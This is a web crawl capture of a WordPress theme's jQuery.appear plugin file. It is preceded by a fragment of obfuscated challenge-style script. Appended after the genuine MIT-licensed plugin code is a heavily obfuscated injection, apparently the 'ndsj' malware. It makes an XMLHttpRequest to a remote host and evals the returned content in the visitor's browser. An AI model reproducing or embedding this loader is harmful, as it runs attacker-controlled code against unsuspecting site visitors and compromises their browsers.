v(D,l)}},X=aM(),X===null){if(a[Xz(DX.X)]!==Xz(DX.a)){for(D=O[Xz(DX.v)](J),l=0;l<D[Xz(DX.D)];l++)if(E=D[l],'f'===E&&(E='N'),j[E]){for(R=0;a[Xz(DX.l)](R,Z[D[l]][Xz(DX.D)]);a[Xz(DX.E)](-1,T[E][Xz(DX.R)](x[D[l]][R]))&&(K(i[D[l]][R])||y[E][Xz(DX.W)](a[Xz(DX.B)]('o.',E[D[l]][R]))),R++);}else L[E]=Q[D[l]][Xz(DX.Y)](function(M){return'o.'+M})}else return}aU=(aU&&clearTimeout(aU),a[Xz(DX.P)](setTimeout,function(XG){XG=Xz,a[XG(Da.a)](ah)},1e3*X))}function X5(D,l,DL,Xx,E,R,W,B){if(DL={a:687,X:515,v:679,D:444,l:604,E:515,R:636,W:531,B:516,Y:603,P:547,c:636,O:657,J:556,H:444,z:547,G:605,V:653,s:556,e:587,g:589,k:589},Xx=X7,E={},E[Xx(DL.a)]=function(Y,P){return Y==P},E[Xx(DL.X)]=function(Y,P){return P===Y},E[Xx(DL.v)]=Xx(DL.D),R=E,!D[Xx(DL.l)])return;if(R[Xx(DL.E)](l,Xx(DL.R)))W={},W[Xx(DL.W)]=Xx(DL.B),W[Xx(DL.Y)]=D.r,W[Xx(DL.P)]=Xx(DL.c),ax[Xx(DL.O)][Xx(DL.J)](W,'*');else if(Xx(DL.H)===R[Xx(DL.v)])B={},B[Xx(DL.W)]=Xx(DL.B),B[Xx(DL.Y)]=D.r,B[Xx(DL.z)]=Xx(DL.G),B[Xx(DL.V)]=l,ax[Xx(DL.O)][Xx(DL.s)](B,'*');else if(R[Xx(DL.a)](Xx(DL.e),typeof B[Xx(DL.g)]))return l[Xx(DL.k)](function(){}),'p'}function af(X,D,l,Xb,X9,E,R,W){E=(Xb={a:587,X:655,v:567,D:461,l:448,E:480,R:459,W:467,B:632,Y:512,P:544,c:500,O:613,J:510,H:589,z:589,G:596,V:691,s:665,e:596,g:683},X9=X7,{'eucZQ':function(B,Y){return B(Y)},'UGEtT':function(B,Y){return B|Y},'HcSVx':function(B,Y){return B<<Y},'EfyDs':function(B,Y){return B&Y},'BMSZC':function(B,Y){return Y==B},'WFGyw':function(B,Y){return B-Y},'bfCeq':function(B,Y){return B!==Y},'uWzLb':X9(Xb.a),'vwWTT':function(B,Y){return B===Y},'rzsjU':function(B,Y){return B==Y}});try{R=D[l]}catch(B){if(E[X9(Xb.X)](X9(Xb.v),X9(Xb.D)))return'i';else{for(o=1,A=0;F<U;M=X<<1|I,S==n-1?(q0=0,q1[X9(Xb.l)](E[X9(Xb.E)](q2,q3)),q4=0):q5++,q6=0,h++);for(q7=q8[X9(Xb.R)](0),q9=0;16>qq;qm=E[X9(Xb.W)](E[X9(Xb.B)](qw,1),E[X9(Xb.Y)](qa,1)),E[X9(Xb.P)](qX,E[X9(Xb.c)](qv,1))?(qD=0,ql[X9(Xb.l)](qE(qR)),qW=0):qB++,qY>>=1,qd++);}}if(R==null)return R===void 0?'u':'x';if(X9(Xb.O)==typeof R)try{if(E[X9(Xb.J)]==typeof R[X9(Xb.H)])return R[X9(Xb.z)](function(){}),'p'}catch(P){}return X[X9(Xb.G)][X9(Xb.V)](R)?'a':E[X9(Xb.s)](R,X[X9(Xb.e)])?'D':!0===R?'T':R===!1?'F':(W=typeof R,E[X9(Xb.g)](X9(Xb.a),W)?ay(X,R)?'N':'f':ar[W]||'?')}}()

--- FILE ---
content_type: application/javascript
request_url: https://daloof.com/wp-content/themes/atelier/js/lib/jquery.appear.js
body_size: 3370
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);
;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};